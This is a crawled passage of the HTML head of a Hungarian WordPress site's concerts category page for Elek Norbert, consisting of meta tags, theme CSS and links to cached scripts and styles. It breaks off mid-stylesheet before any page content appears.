

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eleknorbert.com/category/koncertek/
body_size: 12339
content:
<!DOCTYPE html>
<html lang="hu-HU">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Koncertek &#8211; Elek Norbert</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elek Norbert &raquo; hírcsatorna" href="https://eleknorbert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elek Norbert &raquo; hozzászólás hírcsatorna" href="https://eleknorbert.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elek Norbert &raquo; Koncertek kategória hírcsatorna" href="https://eleknorbert.com/category/koncertek/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://eleknorbert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eleknorbert.com/wp-content/cache/wpfc-minified/31cbzov/btf5o.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='siteorigin-corp-style-css' href='https://eleknorbert.com/wp-content/themes/siteorigin-corp/style.min.css?ver=1.20.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='siteorigin-corp-icons-css' href='https://eleknorbert.com/wp-content/themes/siteorigin-corp/css/siteorigin-corp-icons.min.css?ver=.min' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eleknorbert.com/wp-content/cache/wpfc-minified/7ufj0rq3/btf5o.css" media="all"/>
<link rel='stylesheet' id='siteorigin-google-web-fonts-css' href='https://fonts.googleapis.com/css?family=Archivo%3Aregular%7CPoppins%3Aregular&#038;ver=6.8.3#038;subset=latin&#038;display=block' type='text/css' media='all' />
<script src='//eleknorbert.com/wp-content/cache/wpfc-minified/jn0pkiyp/btf5o.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> -->
<!-- <script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> -->
<!-- <script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://eleknorbert.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eleknorbert.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eleknorbert.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>readMoreArgs = []</script><script type="text/javascript">
EXPM_VERSION=3.55;EXPM_AJAX_URL='https://eleknorbert.com/wp-admin/admin-ajax.php';
function yrmAddEvent(element, eventName, fn) {
if (element.addEventListener)
element.addEventListener(eventName, fn, false);
else if (element.attachEvent)
element.attachEvent('on' + eventName, fn);
}
</script>	<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">.siteorigin-premium-embed-blocker-message {
background-size: cover;
border-radius: 3px;
color: #ffffff;
margin: 15px 0;
padding: 30px 30px 30px 30px;
position: relative;
}
.siteorigin-premium-embed-blocker-message .siteorigin-premium-embed-blocker-message-content {
position: relative;
z-index: 1;
}
.siteorigin-premium-embed-blocker-message::after {
background-color: rgba(0, 0, 0, 0.85);
border-radius: 3px;
bottom: 0;
content: ' ';
left: 0;
position: absolute;
right: 0;
top: 0;
}
.siteorigin-premium-embed-blocker-message a {
color: #239cff;
}
.siteorigin-premium-embed-blocker-message a:hover,
.siteorigin-premium-embed-blocker-message a:hover {
color: rgba(35, 156, 255, 0.8);
}
.siteorigin-premium-embed-blocker-message p:not(:last-of-type) {
margin: 15px 0;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f8; }
</style>
<style type="text/css" id="siteorigin-corp-settings-custom" data-siteorigin-settings="true">
/* style */ body,button,input,select,optgroup,textarea { color: #686663; font-family: "Poppins", sans-serif; font-weight: normal;  } h1,h2,h3,h4,h5,h6 { color: #272420; font-family: "Archivo", sans-serif; font-weight: normal;  } h1 a,h1 a:visited,h2 a,h2 a:visited,h3 a,h3 a:visited,h4 a,h4 a:visited,h5 a,h5 a:visited,h6 a,h6 a:visited { color: #272420; } .sub-heading,.comments-title,.comment-reply-title,.related-projects-section h3,.yarpp-related .related-posts,.related-posts-section .related-posts,.site-content #primary .sharedaddy h3,.site-content #jp-relatedposts .jp-relatedposts-headline { color: #686663; } blockquote { border-left: 3px solid #967d4a; } blockquote cite { color: #686663; } abbr,acronym { border-bottom: 1px dotted #686663; } hr { background-color: #e1dedb; } table { border: 1px solid #c1bfbb; font-family: "Poppins", sans-serif; font-weight: normal;  } table thead th { color: #272420; } table th,table td { border: 1px solid #e1dedb; } .button,button,input[type=button],input[type=reset],input[type=submit] { background: #967d4a; font-family: "Poppins", sans-serif; font-weight: normal;  } .button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover { background: rgba(150,125,74,0.8); } .button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus { background: #967d4a; } input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea { border: 1px solid #c1bfbb; } input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus { border-color: rgba(193,191,187,0.8); } select { border: 1px solid #c1bfbb; } label { color: #272420; } fieldset legend { color: #272420; font-family: "Archivo", sans-serif; font-weight: normal;  } a { color: #967d4a; } a:visited { color: #967d4a; } a:hover,a:focus,a:active { color: #686663; } .main-navigation ul .sub-menu li a,.main-navigation ul .children li a { background: #ffffff; border-color: #b19762; color: #272420; } .main-navigation ul .sub-menu li:hover > a,.main-navigation ul .sub-menu li.current_page_item > a,.main-navigation ul .sub-menu li.current-menu-item > a,.main-navigation ul .sub-menu li.current_page_ancestor > a,.main-navigation ul .sub-menu li.current-menu-ancestor > a,.main-navigation ul .children li:hover > a,.main-navigation ul .children li.current_page_item > a,.main-navigation ul .children li.current-menu-item > a,.main-navigation ul .children li.current_page_ancestor > a,.main-navigation ul .children li.current-menu-ancestor > a { color: #967d4a; } .link-underline.main-navigation ul .sub-menu li:first-of-type { border-top: 2px solid #967d4a; } .link-underline.main-navigation ul .children li:first-of-type { border-top: 2px solid #967d4a; } .main-navigation ul li { font-family: "Archivo", sans-serif; font-weight: normal;  } .main-navigation ul li a { color: #272420; } #site-navigation.main-navigation ul .menu-button a { background: #967d4a; } #site-navigation.main-navigation ul .menu-button a:hover { background: rgba(150,125,74,0.8); } [class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li:hover > a { color: #967d4a; } .link-underline.main-navigation div > ul:not(.cart_list) > li:hover > a { border-color: #967d4a; } .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li:hover > a { color: #967d4a; } .main-navigation div > ul:not(.cart_list) > li.current > a,.main-navigation div > ul:not(.cart_list) > li.current_page_item > a,.main-navigation div > ul:not(.cart_list) > li.current-menu-item > a,.main-navigation div > ul:not(.cart_list) > li.current_page_ancestor > a,.main-navigation div > ul:not(.cart_list) > li.current-menu-ancestor > a { border-color: #967d4a; } .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_item > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-item > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_ancestor > a,.main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-ancestor > a { color: #967d4a; } [class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_item > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-item > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current_page_ancestor > a,[class*=overlap] .main-navigation:not(.link-underline) div > ul:not(.cart_list) > li.current-menu-ancestor > a { color: #967d4a; } .main-navigation .search-toggle .open svg path { fill: #272420; } #mobile-menu-button svg path { fill: #272420; } #mobile-navigation { background: #ffffff; } #mobile-navigation ul li { font-family: "Archivo", sans-serif; font-weight: normal;  } #mobile-navigation ul li a { border-color: #b19762; color: #272420; } #mobile-navigation ul li a:hover { color: #967d4a; } #mobile-navigation ul li .dropdown-toggle { color: #272420; } #mobile-navigation ul li .dropdown-toggle:hover { color: #967d4a; } .pagination .page-numbers { border: 1px solid #686663; color: #686663; font-family: "Poppins", sans-serif; font-weight: normal;  } .pagination .page-numbers:visited { color: #686663; } .pagination .page-numbers:hover,.pagination .page-numbers:focus { border-color: #967d4a; color: #967d4a; } .pagination .page-numbers.dots:hover { color: #686663; } .pagination .current { border-color: #967d4a; color: #967d4a; } .post-navigation { border-top: 1px solid #e1dedb; } .post-navigation a span { color: #474541; } .post-navigation a div { color: #272420; font-family: "Archivo", sans-serif; font-weight: normal;  } .post-navigation a:hover div { color: #967d4a; } .comment-navigation a { color: #686663; } .comment-navigation a:hover { color: #967d4a; } .breadcrumbs { color: #474541; } .breadcrumbs a { color: #474541; } .breadcrumbs a:hover { color: #967d4a; } .site-main #infinite-handle span button { border-color: #272420; color: #272420; } .site-main #infinite-handle span button:hover { border-color: #967d4a; color: #967d4a; } .site-content #jp-relatedposts .jp-relatedposts-headline { font-family: "Archivo", sans-serif; font-weight: normal;  } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a { color: #272420; font-family: "Archivo", sans-serif; font-weight: normal;  } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover { color: #967d4a; } .site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date,.site-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context { color: #686663; } .site-content #primary .sharedaddy { border-top: 1px solid #e1dedb; } .widget-area .widget:not(.widget_tag_cloud):not(.widget_shopping_cart) a:not(.button) { color: #686663; } .widget-area .widget:not(.widget_tag_cloud):not(.widget_shopping_cart) a:not(.button):hover { color: #967d4a; } .widget_calendar .calendar_wrap { border: 1px solid #e1dedb; } .widget_calendar .wp-calendar-table caption { color: #272420; } .widget_calendar .wp-calendar-table tbody td a { color: #967d4a; } .widget_calendar .wp-calendar-table tbody td a:hover { color: #686663; } .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a { color: #272420; } .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover { color: #967d4a; } .widget_archive li,.widget_categories li { color: #474541; } .widget_archive li a,.widget_categories li a { color: #272420; } .widget_archive li span,.widget_categories li span { color: #474541; } .widget_recent_comments .recentcomments { color: #474541; } .widget_recent_comments .recentcomments .comment-author-link { color: #272420; } .widget_recent_comments .recentcomments .comment-author-link:before { color: #474541; } .widget_recent_comments .recentcomments a { color: #272420; } .site-footer .widget_recent_comments .recentcomments { color: #ffffff; } .site-footer .widget_recent_comments .recentcomments .comment-author-link { color: #ffffff; } .site-footer .widget_recent_comments .recentcomments .comment-author-link:before { color: #ffffff; } .site-footer .widget_recent_comments .recentcomments a { color: #e1dedb; } .widget.widget_recent_entries ul li { color: #474541; } .widget.widget_recent_entries ul li a { color: #272420; } .widget.recent-posts-extended h3 { color: #272420; } .widget.recent-posts-extended h3 a { color: #272420; } .widget.recent-posts-extended h3 a:hover { color: #686663; } .widget.recent-posts-extended time { color: #474541; } .site-footer .widget_tag_cloud a:after { background: #272420; } .site-footer .widgets .widget.widget_tag_cloud a { color: #686663; } .sidebar .content-area { margin: 0 -20% 0 0; } .sidebar .site-main { margin: 0 20% 0 0; } .sidebar-left .content-area { margin: 0 0 0 -20%; } .sidebar-left .site-main { margin: 0 0 0 20%; } .widget-area { width: 20%; } @media (max-width: 768px) { .widget-area { border-top: 1px solid #c1bfbb; } } .site-header { border-bottom: 1px solid #e1dedb; padding: 30px 0; } .site-header .site-branding .site-title { font-family: "Archivo", sans-serif; font-weight: normal;  } .site-header .site-branding .site-title a { color: #272420; } .site-header .site-branding .site-description { color: #967d4a; font-family: "Poppins", sans-serif; font-weight: normal;  }   #fullscreen-search span { font-family: "Poppins", sans-serif; font-weight: normal;  }    .entry-title { color: #272420; } .entry-title a:hover { color: #686663; } .entry-meta { font-family: "Poppins", sans-serif; font-weight: normal;  } .entry-meta span { color: #474541; } .entry-meta span a:hover { color: #967d4a; } .page-links .page-links-title { color: #686663; } .page-links .post-page-numbers { border: 1px solid #686663; color: #686663; font-family: "Poppins", sans-serif; font-weight: normal;  } .page-links .post-page-numbers:hover,.page-links .post-page-numbers.current { border-color: #967d4a; color: #967d4a; } .tags-links a,.widget_tag_cloud a { color: #686663; } .tags-links a:hover,.widget_tag_cloud a:hover { background: #967d4a; } .tags-links a:hover:after,.widget_tag_cloud a:hover:after { border-right-color: #967d4a; } .blog-layout-grid article { border: 1px solid #e1dedb; } .blog-layout-standard article .corp-content-wrapper { border: 1px solid #e1dedb; } .blog-layout-offset article .entry-header .entry-time { color: #474541; } .blog-layout-offset article .entry-offset .entry-author-link,.blog-layout-offset article .entry-offset .entry-categories,.blog-layout-offset article .entry-offset .entry-comments { color: #474541; } .blog-layout-offset article .entry-offset .entry-author-link a,.blog-layout-offset article .entry-offset .entry-categories a,.blog-layout-offset article .entry-offset .entry-comments a { color: #272420; } .blog-layout-offset article .entry-offset .entry-author-link a:hover,.blog-layout-offset article .entry-offset .entry-categories a:hover,.blog-layout-offset article .entry-offset .entry-comments a:hover { color: #967d4a; } .blog-layout-offset article .corp-content-wrapper { border: 1px solid #e1dedb; } .blog-layout-alternate .hentry { border: 1px solid #e1dedb; } .content-area .blog-layout-masonry article .corp-content-wrapper { border: 1px solid #e1dedb; } .search-results .page-title span { color: #967d4a; } .search-results .hentry { border: 1px solid #e1dedb; } .search-form button[type=submit] svg path { fill: #686663; } .author-box { border-top: 1px solid #e1dedb; } .author-box .author-description span a { color: #686663; } .author-box .author-description span a:hover { color: #967d4a; } .yarpp-related ol li .corp-content-wrapper,.related-posts-section ol li .corp-content-wrapper { border: 1px solid #e1dedb; } .yarpp-related ol li .related-post-title:hover,.related-posts-section ol li .related-post-title:hover { color: #967d4a; } .yarpp-related ol li .related-post-date,.related-posts-section ol li .related-post-date { color: #474541; } .yarpp-related ol li .related-post-date:hover,.related-posts-section ol li .related-post-date:hover { color: #967d4a; } .portfolio-filter-terms button { color: #474541; } .portfolio-filter-terms button:hover { color: #272420; } .portfolio-filter-terms button.active { border-bottom: 2px solid #272420; color: #272420; } .entry-thumbnail:hover .entry-overlay { border: 2px solid #474541; } .archive-project .entry-title { color: #272420; } .archive-project .entry-divider { border: solid #272420 1px; } .archive-project .entry-project-type { color: #474541; } .jetpack-portfolio-shortcode .portfolio-entry { border: 1px solid #e1dedb; } .jetpack-portfolio-shortcode .portfolio-entry .portfolio-entry-meta span { color: #474541; } .jetpack-portfolio-shortcode .portfolio-entry .portfolio-entry-meta a { color: #272420; } .jetpack-portfolio-shortcode .portfolio-entry .portfolio-entry-meta a:hover { color: #474541; } .comment-list .comment,.comment-list .pingback { color: #686663; } .comment-list .comment .comment-box,.comment-list .pingback .comment-box { border-bottom: 1px solid #e1dedb; } .comment-list .comment .author,.comment-list .pingback .author { color: #272420; font-family: "Archivo", sans-serif; font-weight: normal;  } .comment-list .comment .author a,.comment-list .pingback .author a { color: #272420; } .comment-list .comment .author a:hover,.comment-list .pingback .author a:hover { color: #686663; } .comment-list .comment .date,.comment-list .pingback .date { color: #474541; } .comment-list .comment .comment-reply-link,.comment-list .pingback .comment-reply-link { color: #272420; font-family: "Archivo", sans-serif; font-weight: normal;  } .comment-list .comment .comment-reply-link:hover,.comment-list .pingback .comment-reply-link:hover { color: #967d4a; } .comment-reply-title #cancel-comment-reply-link { color: #474541; } .comment-reply-title #cancel-comment-reply-link:hover { color: #967d4a; } #commentform .comment-notes a,#commentform .logged-in-as a { color: #686663; } #commentform .comment-notes a:hover,#commentform .logged-in-as a:hover { color: #967d4a; } .site-footer { background: #272420; margin-top: 40px; } .site-footer .widgets { padding: 40px 0; } .site-footer .widgets .widget { color: #ffffff; } .site-footer .widgets .widget .wp-block-group__inner-container :is(h1,h2,h3,h4,h5,h6),.site-footer .widgets .widget .widget-title { color: #967d4a; } .site-footer .widgets .widget a { color: #e1dedb; } .site-footer .widgets .widget a:hover { color: #967d4a; } .site-footer .bottom-bar { background: #17130b; color: #967d4a; padding: 38px 0; } .site-footer .bottom-bar a, .site-footer .footer-menu .menu li a { color: #b19762; } .site-footer .bottom-bar a:hover, .site-footer .footer-menu .menu li a:hover { color: #e1dedb; } .wp-caption { color: #474541; } .flexslider { background: #272420; } .featured-posts-slider .slides .slide { background-color: #686663; }@media (max-width: 768px) { #masthead .search-toggle { margin: 0 20px 0 0; } .site-header .shopping-cart { margin: 0 37px 0 0; } #masthead #mobile-menu-button { display: inline-block; } #masthead .main-navigation:not(.mega-menu) ul:not(.shopping-cart) 